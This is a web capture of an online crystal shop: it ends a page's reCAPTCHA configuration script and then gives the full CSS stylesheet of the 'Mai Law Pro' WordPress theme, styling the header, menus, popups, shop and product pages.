sOTwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crystaldreamsworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tqVM0ANpPRqYajtj8/ktEKUMFjDVumjI/aMXTBudbgc\\u003d\x22,0,0,null,1,1769080121891,0,0,[126,163,83,105],null,[19,10,43,44,218],\x22RC-Qrzo8vvcUk_e1g\x22,null,null,null,null,null,\x220dAFcWeA6uI5dyVdBf3swQJ1kJntje1LFHBuNiWDLB-qwzJaGnTtGeN_xTZMI-iG_ATLB93V-w5S-NGg9dTiANtMf5OAYauZf68A\x22,1769162921957]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css
body_size: 12625
content:
/**
 * Theme Name:          Mai Law Pro
 * Theme URI............https://maitheme.com
 * Description:         Mai Law Pro is a custom child theme for The Genesis Framework.
 * Author:              Mike Hemberger, BizBudding Inc
 * Author URI:          https://bizbudding.com/
 * Version:             1.3.0
 *
 * Template:            genesis
 *
 * License:             GPL-2.0+
 * License URI:         http://www.opensource.org/licenses/gpl-license.php
 */

a.added_to_cart.wc-forward{
	margin-top: 1em;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}

/* .site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em; 
}*/

/*============  wishlist ============*/
/*	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}*/
/* # Defaults
---------------------------------------------------------------------------------------------------- */
:root {
	--primary-color: #f0b452;
	--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2023/04/blogue-mobile.jpg');
	--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/05/Desktop-banner_contact_CrystalDreams-2.jpg');
	
}
ul.ywcca_category_accordion_widget .cat-item.closed {
    color: #333 !important;
	border: none;
	padding: 0.2em;

}
ul.ywcca_category_accordion_widget .cat-item a{
    color: #333 !important;
	text-transform: capitalize;
    font-size: 14px;
    font-weight: 800;
}
.widget_yith_wc_category_accordion ul.ywcca_category_accordion_widget > li{
	border: none !important;
}
ul.children {
    padding: 0 !important;
}
ul.ywcca_category_accordion_widget {
    padding: 0;
    margin: 0;
}
ul.ywcca_category_accordion_widget {
    padding: 0 !important;
}

@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins.ttf');
	font-weight: 400;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Light.ttf');
	font-weight: 300;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Bold.ttf');
	font-weight: 700;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Italic.ttf');
	font-style: italic;
}

html { 
	font-family: 'Poppins';
	font-size: 14px;
}
body {
	font-family: 'Poppins';
	font-weight: 300;
	background-color: #fff;
	color: #757575;
}
h1,
.banner-title,
.heading,
.widget-title,
.widgettitle {
	font-weight: 700;
	letter-spacing: 1px;
	color: #333;
}
h2, h3, h4, h5, h6 {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #333;
}
.heading{text-align: inherit;}
.genesis-nav-menu a{font-weight: normal;}
textarea{resize: none;}
.entry-content a{color: #333;}
.entry-content a:hover{text-decoration: underline #f0b452;}
a.footer_email, a.footer_email:hover{color: #0297de;}
.site-container li i.fas:before { font-family: 'FontAwesome'; }
.site-container :focus { outline: 0; }


/* ====================== HEADER ======================== */
div.header-right nav{display: none;}
div.header-before{
	color: #005494;
	background: #e1f4fd;
	font-size: .9em;
	font-weight: 400;
	text-align: center;
	display: flex;
}
div.header-before .widget{
	width: 100%;
	padding: 0;
}
.site-container header.site-header{
	z-index: 9999;
}
header.site-header > div.wrap{
	width: 100%;
	max-width: 1390px;
	padding: 4px;
	margin: 0 auto;
}
header.site-header div.header-right{
	display: flex;
	flex-wrap: wrap;
	justify-content: end;
	padding: 0 4px;
	margin: 0;
	align-items: center;
}
header.site-header div.header-right aside.widget-area{
	display: flex;
    flex: 1 0 auto;
    height: 100%;
}
header.site-header div.header-right section{
    height: 100%;
    display: flex;
    align-items: center;
}
header.site-header div.header-right section.widget_text,
header.site-header div.header-right .custom-html-widget,
header.site-header div.header-right .header__icons{
	width: 100%; 
}
header.site-header div.header-right .widget ul{margin: 0;}
header.site-header div.header-right section.widget_polylang{display: none;}
.header__icons-account.odesk{margin-left: 1.2em;}
.header__icons-wishlist, .header__icons-account{margin-left: 6px;}
.header-right .header-icon{
	max-width: 20px;
	margin: 0 12px;
}
.header__icons-wishlist a{
	display: flex;
    align-items: center; 
}
div.header-right nav{
	width: 80%;
}
div.header-right .widget-area{
	order: 2;
	margin: 0;
	padding-left: 24px;
	align-self: center;
	width: 20%;
	max-width: 200px;
}
header.site-header.has-header-right .site-header-row { align-items: normal; }
.mai-menu-inner ul.menu{margin: 0;}
nav ul.nav-header.menu > li.menu-item > a,
nav ul.nav-header.menu > .current-menu-ancestor > a{
	padding: 6px 0;
	margin: 0 28px 0 0;
	font-size: .9em;
	background-size: 0% 2px;
	background-position: 0% 100%;
	background-repeat: no-repeat;
	background-color: transparent;
	background-image: linear-gradient(#f0b452, #f0b452);
}
nav ul.nav-header.menu > li.menu-item:last-child > a{margin-right: 0;}
nav ul.nav-header.menu li.menu-item > a:hover,
nav ul.nav-header.menu li.menu-item > a:focus,
nav ul.nav-header.menu > li.current-menu-ancestor > a,
nav.nav-header ul.menu li.menu-item.current-menu-item a,
nav ul.nav-header.menu li.menu-item.current-menu-item > a,
nav ul.nav-header > .menu-item-has-children:not(.highlight):hover > a{
	color: #000;
	background-size: 20px 2px;
	transition: 500ms;
}
.widget li{list-style-type: none;}
nav ul.nav-header.menu .sub-menu{
	width: 260px;
	background: #fff;
	padding: 14px 8px;
	top: 40px;
}
nav ul.nav-header.menu .sub-menu > li > a{
	width: 100%;
	font-size: .85em;
	padding: 20px;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a{
	font-weight: 600;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a:hover,
.mobile-menu .custom-megamenu > .sub-menu > li > a:focus{
	color: #f0b452;
}
.custom-cart-item{
	width: 32px;
	font-size: 1.2em;
	text-align: left;
	margin-right: 8px;
	position: relative;
}
.custom-cart-item i{color: #333;}
.custom-cart-item .cart-contents-count{
	color: #333;
	font-size: 12px;
	background: #ddd;
	text-align: center;
	width: 20px;
	height: 20px;
	display: block;
	top: -12px;
	right: 0;
	position: absolute;
	border-radius: 32px;
}
ul.mobile-menu .current-menu-item > a,ul.mobile-menu .current-page-ancestor > a{color: #f0b452;}
div.mai-menu-inner{
	padding: 24px 24px 10px;
	background-size: 50%;
	background-repeat: no-repeat;
	background-position: 100% 105%;
	background-image: url(https://crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
	position: relative;
	z-index: 9999;
}

/*==============================  GENERALS =================================*/
h1.entry-title {margin: 24px 0;}
.simple-page-sidebar .site-inner{
	margin-top: 32px;
	margin-bottom: 32px;
}
.entry-content p { font-size: 1rem; line-height: 2.1428571429rem; font-weight: 400; }
div.btn-container{display: flex;}
div.btn-container.center{justify-content: center;}
a.btn__primary, .entry-content div a.more-link{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
a.btn__primary:hover, a.btn__primary:focus{
	opacity: .9;
	text-decoration: none;
}
.entry-content div a.more-link{
	width: 100%;
	background-color: #00000000;
	border: 1px solid var(--primary-color);
	color: #995f00; 
	border-radius: 5px; 
	font-weight: 800;
    letter-spacing: 0;
	text-decoration: none;
} 
.entry-content div a.more-link:hover,
.entry-content div a.more-link:focus{ 
	border: 1px solid var(--primary-color);
	background-color: var(--primary-color);
	color: #fff;
	text-decoration: none;
} 
.entry.boxed { background-color: #00000000; border: none; }
.has-post-thumbnail > .entry-content > p { color: #757575; }
.topaz-line {
    position: relative;
    color: var(--var-main-color);
    width: 160px;
    margin: 1.4047685714rem auto;
	margin-bottom: 3em;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    overflow: hidden;
    height: 20px;
}
.topaz-line:before, .topaz-line:after{
    content: "";
    position: absolute;
    width: 50%;
    top: 50%;
    display: block;
    border-bottom: 2px solid #e0e0e0;
    margin-top: -2px;
}
.topaz-line:before{right: -15px;}
.topaz-line:after{left: -15px;}
.fa-gem { font-size: 1.2em; }
.container-xs{max-width: 264px;}
form.search-form{position: relative;}
.header-right ul.icons-mobile{margin: 4px;}
.header__icons-wishlist .far.fa-heart:hover{
	color: red !important;
	transition: 500ms;
}
.woocommerce .entry-content .wishlist-title h2{
	margin: 0;
	position: relative;
}
.woocommerce .wishlist-container h2::before{
	content: "\f004";
	color: red;
	font-size: 24px;
	font-weight: 600;
	font-family: "Font Awesome 5 Pro";
	margin-right: 12px;
	position: relative;
	bottom: 5px;
}
.wishlist-container .wishlist_table.mobile li table.additional-info td,
.wishlist-container .wishlist_table.mobile li .item-details table.item-details-table td{
	font-size: 1em;
}

/* ========================== Popup =========================== */
.mailchimp-form-popup{color: #333;}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"]{
	background: #fff;
	border: 1px solid #ccc;
	outline: 1px solid #fff;
	border-radius: 0;
	box-shadow: none;
	transition: 500ms;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"],
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	height: 46px;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #0f52ba;
	outline: 1px solid #0f52ba;
}
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	max-width: 95%;
	background: #0f52ba;
	text-transform: uppercase;
}

div.sgpb-popup-dialog-main-div-theme-wrapper-2{
	width: 100% !important;
	top: auto !important;
	left: 0 !important;
	bottom: 0;
}
div.sgpb-popup-dialog-main-div-theme-wrapper-2 > div.sgpb-theme-2-content{
	width: 100% !important;
	max-width: 100% !important;
}
.mailchimp-form-popup.new-popup{
	max-width: 1280px;
	margin: 48px auto;
}
.mailchimp-form-popup.new-popup .col{
	display: flex;
	flex-direction: column;
	align-self: center;
	padding: 0 14px;
}
.mailchimp-form-popup.new-popup .col1{width: 30%;}
.mailchimp-form-popup.new-popup .col2{width: 70%;}
.new-popup form.yikes-easy-mc-form{display: flex;}
.new-popup .mailchimp-form .yikes-easy-mc-form label{
	margin: 0;
	width: 38%;
}
.new-popup .mailchimp-form .yikes-easy-mc-form label{margin-right: 1%;}
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="text"],
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="email"],
.new-popup .mailchimp-form .yikes-easy-mc-form button{
	margin: 0;
	padding: 10px 8px;
}
.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	color: #333;
	background: #EFB35B;
	font-weight: 600;
	width: 22%;
	margin: 0;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #333;
	outline: 1px solid #333;
}

/*================================ HOME ================================*/
.row.col-7 {
    display: grid !important;
    grid-template-columns: repeat(7, 1fr) !important;
}
.hmsection1 .wrap { 
	padding-bottom: 10em;
	padding-top: 55px;
}
.hmsection1 .section-content { max-width: 255px; }
.hmsection1 .section-content h1 { font-size: 1.9em; font-weight: 500; }
.hmsection1__gems {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    width: 100%;
    margin: 0 auto;
    bottom: 0;
}
.woocommerce-shipping-methods li:nth-child(4) {order: 1;}
.hmsection1__gems-img { position: relative; }
.hmsection1__gems-img .alignnone { width: 60px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(1) { top: -190px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(2) { top: -50px; left: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(3) { top: 0; margin: 0; }
.hmsection1__gems .hmsection1__gems-img:nth-child(4) { top: -50px; right: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(5) { top: -190px; }
.hmsection4__icon { margin-right: 3em; }
.hmsection4__icon svg path { fill: var(--primary-color);}
.hmsection4 p.subtitle{color: #111;}
.products-sld-section .wrap{padding: 0 68px; max-width: 1368px;}
.slide-prod-intro .splide__slide{padding: 8px;}
.slide-prod-intro .woocommerce div.star-rating{width: 100%;}
.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
	width: 50px;
	height: 50px;
	background: #fff;
	border: 1px solid #7f7f7f;
}
.slide-prod-intro .splide__arrow--prev:hover, .slide-prod-intro .splide__arrow--next:hover{
	border: 1px solid #f0b452;
}
.slide-prod-intro .splide__arrow--prev{left: -60px;}
.slide-prod-intro .splide__arrow--next{right: -60px;}
.slide-prod-intro .splide__pagination{bottom: -20px;}
.slide-prod-intro .splide__pagination__page{background: #979797;}
.slide-prod-intro .splide__pagination__page.is-active{
	background: #fff;
	border: 1px solid #979797;
	transform: none;
}
.wrapper-instragam div{
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	max-height: 1800px;
	justify-content: center;
}
.wrapper-instragam div a{
	flex: 25%;
	width: 25%;
	padding: 4px;
	line-height: 0;
}
.wrapper-instragam img,
.wrapper-instragam video{
	width: 100%;
	object-fit: cover;
	max-height: max-content;
}
.wrapper-instagram .splide__slide{
	max-height: 332px;
	margin: 0 8px;
}
.wrapper-instagram .splide__slide img,
.wrapper-instagram .splide__slide video{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.wrapper-instagram .splide__arrow{
	background: #fff;
}
.wrapper-instagram ul.splide__pagination{
	bottom: -1.5em;
	margin: 0 auto;
}
.wrapper-instagram .splide__pagination__page{
	border: 1px solid #ddd;
	transition: 500ms;
}
.wrapper-instagram .splide__pagination__page.is-active{
	border: 1px solid #333;
}
div.after-wrapper-instagram{
	display: flex;
	width: 100%;
	flex-direction: column;
	align-items: center;
	margin-top: 32px;
}

/*================================ Shop =================================*/

.section.shop{
	margin-left: calc(-50vw + 50%);
	margin-right: calc(-50vw + 50%);
}
.section.shop h1{
	font-size: 2.6em;
	font-weight: 400;
	margin-bottom: 0;
}
.col-3 .col{
	width: 33.33%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.col-4 .col{
	width: 25%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.menus-pop-container .menu-pop-content{display: none;}
:lang(en) .menus-pop-container .menu-pop-content.show-menu-en, :lang(fr) .menus-pop-container .menu-pop-content.show-menu-fr{display: block}
.menus-pop-container ul.menu{
	display: flex;
	flex-wrap: wrap;
	border: 2px solid #ccc;
	padding: 4px;
}
.menus-pop-container ul.menu li.menu-item{
	width: 50%;
	padding: 4px 0;
}
.menus-pop-container ul.menu li.menu-item a{
	color: #333;
	padding: 4px 8px;
	font-size: 1.15em;
}
.menus-pop-container ul.menu li.menu-item a:hover,
.menus-pop-container ul.menu li.menu-item a:focus{
	text-shadow: 0 0 0.01em;
}

.shop-menu-categories .menu-title{
	color: #333;
	font-weight: 400;
	position: relative;
	max-width: max-content;
	margin: 0 auto;
}
.shop-menu-categories .menu-title::after{
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 4px;
	right: -20px;
	border-right: 1px solid #333;
	border-bottom: 1px solid #333;
	transform: rotate(40deg);
}
.shop-menu-categories .img-container,
.shop-menu-categories .shop-menu-item-container{
	position: relative;
}
.shop-menu-categories .img-container{
	max-width: max-content;
	margin: 0 auto;
	cursor: pointer;
}
.shop-menu-categories .menu-container{
	width: 400px;
	position: absolute;
	background: #fff;
	border: 1px solid #f1f1f1;
	text-align: left;
	padding: 10px;
	top: 100%;
	right: -8px;
	left: -8px;
	opacity: 0;
	z-index: 3;
	visibility: hidden;
	transition: 600ms;
}
.shop-menu-categories .menu-container.large-menu {width: 600px;}
.shop-menu-categories .shop-menu-item-container.active .menu-container{
	opacity: 1;
	visibility: visible;
}
@media (hover: hover){
  .shop-menu-categories .shop-menu-item-container:hover .menu-container{
	  opacity: 1;
	  visibility: visible;
	  z-index: 4;
	}
}
.shop-menu-categories .shop-menu-item-container:hover .menu-title,
.shop-menu-categories .shop-menu-item-container.active .menu-title{font-weight: 600;}
.shop-menu-categories .menu-container .menu-inner-title{
	color: #333;
	font-weight: 600;
	margin-bottom: 8px;
}
.shop-menu-categories ul.menu{
  	display: flex;
	flex-wrap: wrap;
	margin: 0;
}
.shop-menu-categories ul.menu li.menu-item{
	width: 50%;
	max-width: 192px;
	font-size: .85em;
	text-align: left;
	display: flex;
	align-items: center;
	line-height: 1em;
	padding: 8px 4px;
	margin-bottom: 0;
}
.shop-menu-categories ul.menu li.menu-item a{
	color: #333;
	text-decoration: none;
}
.shop-menu-categories ul.menu li.menu-item a:hover,
.shop-menu-categories ul.menu li.menu-item a:focus{
	color: #000;
	font-weight: 500;
}
.shop-menu-categories .shop-menu-item-container .img-container::before{
	content: 'X';
	color: transparent;
	font-size: 2em;
	font-weight: 500;
	background: #fff;
	position: absolute;
	z-index: 5;
	width: 100%;
	height: 100%;
	cursor: pointer;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
	display: flex;
	visibility: hidden;
	opacity: 0;
}
.shop-menu-categories .shop-menu-item-container.active .img-container::before{
	color: #ff0000;
	visibility: visible;
	opacity: .7;
}
.woocommerce div.product.flex-entry{font-size: .75em; position: relative;}
.woocommerce div.product.flex-entry div.entry-content{text-align: left;}
.woocommerce .flex-entry div.star-rating{margin: 0; min-width: 94px;}
.woocommerce div.product.flex-entry img {
	min-height: 228px;
	max-height: 228px;
	object-fit: contain;
}
.woocommerce div.product.flex-entry .add_to_cart_loop,
.woocommerce div.product.flex-entry .second_img_product,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
	top: 0;
	opacity: 0;
	margin: 0;
	z-index: -1;
	position: absolute;
}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse{display: flex; align-items: center;}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse a,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse a{padding: 6px;}
.woocommerce div.product.flex-entry .add_to_cart_loop{top: 54px;}
.woocommerce div.product.flex-entry.outofstock .add_to_cart_loop{display: none;}
.woocommerce div.product.flex-entry.outofstock::after{
	content: 'OUT OF STOCK';
	background: #ddd;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	width: max-content;
	padding: 8px 14px;
}
a.add_to_wishlist.single_add_to_wishlist {
    text-decoration: none;
	align-items: center;
    justify-content: center;
}
a.add_to_wishlist.single_add_to_wishlist i {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
	margin: 0;
}
.woocommerce div.product.flex-entry .second_img_product{
	width: 100%;
	background: #fff;
	text-align: center;
}
.woocommerce div.product.flex-entry:hover .add_to_cart_loop,
.woocommerce div.product.flex-entry:hover .second_img_product,
.woocommerce div.product.flex-entry:hover div.yith-wcwl-add-to-wishlist{
	opacity: 1;
	z-index: 1;
	transition: 400ms;
}
.woocommerce div.product.flex-entry .add_to_cart_loop i,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
	color: #fff;
	background: #f0b452;
	font-size: 1.65rem;
	width: 48px;
	height: 48px;
	text-align: center;
	padding: 12px;
	margin-right: 0;
}
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback{
	display: block;
	color: transparent;
	max-width: 48px;
	max-height: 48px;
	overflow: hidden;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title{
	display: flex;
	align-items: center;
	min-height: 40px;
	margin-bottom: 24px;
	position: relative;
}
.sidebar .widget h3.widget-title::after,
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	content: '';
	position: absolute;
	bottom: -10px;
	left: 0;
	width: 1.4rem;
	height: 2px;
	background-color: #ddd;
	transition: all 320ms ease;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	background-size: 0%;
	background-position: left;
	background-repeat: no-repeat;
	background-image: linear-gradient(#f0b452, #f0b452);
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title:hover::after{
	background-size: 100%;
}
.woocommerce div.product div p.price, .woocommerce div.product div span.price{
	color: #333;
	font-weight: 600;
}
.custom-rating i{
	color: #b1b1b1;
	margin-right: 7px;
}
.custom-rating i:last-child{margin-right: 0;}
.woocommerce div.star-rating{width: 8em;}
.woocommerce p.stars a,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before{
	letter-spacing: 8px;
}
.single-post .sidebar-secondary,
.has-one-sidebar .site-inner .sidebar-primary{
	flex: 1 0 280px;
	max-width: 280px;
}
.widget .widget-title,
.widget h3.widget-title{
	color: #333;
	font-weight: 400;
	font-size: 1.2em;
	margin-bottom: 32px;
	text-transform: uppercase;
	letter-spacing: 0px;
	position: relative;
}
.widget h3.widget-title{margin-bottom: 40px;}
.woocommerce .widget_price_filter .ui-slider div.ui-slider-range{background: #333;}
.woocommerce .widget_price_filter .price_slider_wrapper div.ui-widget-content{background: #ddd;}
.woocommerce .widget_price_filter div.ui-slider-horizontal{height: 2px;}
.woocommerce .widget_price_filter div.price_slider_amount{text-align: left;}
.woocommerce .widget_price_filter div.price_label{ color: #333; }
.widget ul.product-categories, .widget ul.product-categories ul{margin: 0;}
.widget ul.product-categories li{position: relative;}
.widget ul.product-categories{font-size: .9em;}
.widget ul.product-categories li a{
	color: #000;
	font-weight: 400;
}
.widget ul.product-categories > li > a{font-weight: 600;}
/*.widget ul.product-categories li::before,*/
.widget ul.product-categories ul li::before{
	content: '';
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: 1px solid #ccc;
	border-right: 1px solid #ccc;
	position: absolute;
	left: -16px;
	top: 9px;
	transform: rotate(45deg);
}
.woocommerce .widget_price_filter .ui-slider span.ui-slider-handle{
	background: #fff;
	border: 2px solid #333;
	top: -7px;
}
.sidebar-primary .woocommerce div button.button, .woocommerce .widget_price_filter .price_slider_amount button.button{
	font-size: 1em;
	background: #f0b452;
	text-transform: uppercase;
	padding: 10px 12px;
	float: right;
}
.woocommerce .woocommerce-ordering select.orderby{
	color: #8e8e8e;
	background: #f4f4f4;
	padding: 10px;
	height: 50px;
	border: 0;
}
.woocommerce div.archive-pagination.pagination{display: none;}
.woocommerce nav.woocommerce-pagination{
	padding: 24px 0 40px;
	border-top: 1px solid #ddd;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
	border: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li{
	font-size: .9em;
	padding: 0;
	border: 0;
	float: none;
	display: flex;
	align-items: center;
	margin-right: 4px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span{
	color: #333;
	background: #fff;
	padding: 4px;
	border: 2px solid #ddd;
	display: block;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.current{
	border-color: #333;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{
	overflow: hidden;
	display: inline-table;
	border: 0;
	font-weight: 400;
/* 	padding: 4px 14px; */
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next{transform: translate(-70%, 0);}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{transform: translate(70%, 0);}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover{transform: translate(0);}
.woocommerce div.shop__top-products{margin-bottom: 40px;}
.woocommerce.archive.tax-product_cat .site-inner{margin: 28px auto;}
.woocommerce.archive .woocommerce-breadcrumb{margin-bottom: 2em;}
.woocommerce.archive .site-inner .archive-description,
.woocommerce.archive .site-inner .archive-description h1{
	margin-bottom: 0;
}
.widget_product_categories ul.product-categories > li{
	cursor: pointer;
	user-select: none;
	margin-bottom: 14px;
	position: relative;
}
.widget_product_categories ul li ul.children li{display: none;}
.widget_product_categories ul li.show-submenu ul.children li{display: block;}
.widget_product_categories ul.product-categories > li.show-submenu::after{content: '\f068';}
.widget_product_categories ul.product-categories > li::after{
	content: '\f067';
	color: #333;
	font-size: 12px;
	font-weight: 600;
	width: 10px;
	height: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 400ms;
	font-family: "Font Awesome 5 Pro";
}
nav.woocs_auto_switcher{z-index: 9999999999;}
nav.woocs_auto_switcher.right{right: -45px;}
li.menu-item-839114, li.menu-item-839177 { cursor: pointer; }

/*=============================== Product ================================*/
body.single-product .site-container .star-rating {
    float: none;
}
.woo-related-products-container { margin-top: 3em; }
.wcgs-carousel{overflow: visible;}
#wpgs-gallery.woocommerce-product-gallery{margin-bottom: 6rem;}
#wpgs-gallery img{margin: 0 auto;}
.breadcrumb span a{color: #000;}
.breadcrumb span a,
.breadcrumb .breadcrumb_last{
	font-size: 1.1em;
}
.single-product .site-inner{
	padding-top: 3rem;
	padding-bottom: 3rem;
}
.single-product-separator{
	margin-bottom: 2rem;
	margin-top: 2rem;
	margin-left: 0;
	height: 1px;
	background-color: #e0e0e0;
	max-width: 20px;
}
.single-product .summary .custom-rating{
	font-size: .75em;
	margin-bottom: 1rem;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
.woocommerce.single-product div.product p.price{
	font-size: 27px;
	font-weight: 400;
	margin-bottom: 1rem;
}
.single-product div.woocommerce-product-details__short-description > p{
	line-height: 36px;
	margin-bottom: 0;
}
.single-product div.woocommerce-product-details__short-description{
	margin-bottom: 1.2rem;
}
.site-container ul.slick-dots li {
    margin-right: 0.5em;
}
.woocommerce.single-product p.stock{
	color: #757575;
	margin-bottom: 4rem;
}
.wrap-woo-share{
	display: flex;
	flex-wrap: wrap;
	margin-top: 4rem;
}
.wrap-woo-share .woo-share-item:not(:last-child){
	margin-right: .6rem;
}
div.woo-share-item > a{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #f0b452;
	color: #FFFFFF;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
input[type=number]{
	-moz-appearance: textfield;
}
.single-product .yith-wcwl-add-to-wishlist{
	margin-top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	height: 50px;
}
.single-product .yith-wcwl-add-button{
	height: 100%;
}
.single-product .summary .yith-wcwl-add-button a{
	display: flex;
	flex-direction: column;
	width: 45px;
	height: 100%;
	color: #000;
	font-weight: bold;
	font-size: 20px;
	border: 2px solid #e0e0e0;
}
.single-product .yith-wcwl-add-button a:hover{
	border-color: #f0b452;
}
.single-product .summary .yith-wcwl-icon{
	margin-right: 0;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce.single-product .quantity .qty{
	font-size: 20px;
	border: 0;
}
.single-product .quantity button.minus,
.single-product .quantity button.plus{
	font-size: 22px;
	color: #333;
	background-color: #d9d9d933;
}
.woocommerce.single-product button.alt.single_add_to_cart_button{
	color: #000;
	background-color: #f0b452;
	margin-right: .8rem;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 1px;
}
.woocommerce.single-product button.alt.single_add_to_cart_button:hover{
	color: #000;
	background-color: #f0b452;
	opacity: .85;
}
.woocommerce div.product .woocommerce-tabs{margin-top: 4rem;}
body.woocommerce div.product .woocommerce-tabs .panel{border: 0}
body.woocommerce div.product .woocommerce-tabs ul.tabs{overflow: visible;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{outline: none;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li{
	text-align: center;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem;
	color: #000;
	padding: 12px;
	border: 1px solid #fff;
	text-transform: capitalize;
}
